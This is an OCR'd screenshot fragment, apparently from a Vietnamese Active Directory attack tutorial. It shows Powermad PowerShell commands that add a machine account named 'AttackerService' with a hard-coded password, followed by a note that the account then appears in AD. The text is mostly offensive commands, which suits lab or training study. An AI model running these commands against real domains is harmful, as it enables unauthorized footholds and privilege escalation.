
-
Commands:
mport-Module .\Powermad\powermad.ps1
New-MachineAccount -MachineAccount AttackerService -
Password $(ConvertTo-SecureString '123@qaz' -
AsPlainText -Force)
-
Execution:
Sau khi chạy xong có thể thấy trong AD có sự xuất hiện của tài
khoản AttackerService